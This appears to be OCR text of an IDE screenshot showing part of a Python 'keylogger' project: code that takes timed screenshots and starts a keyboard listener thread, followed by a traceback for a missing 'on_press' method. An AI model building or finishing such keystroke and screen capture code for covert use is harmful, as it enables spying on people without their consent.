 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor run()
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:47 PM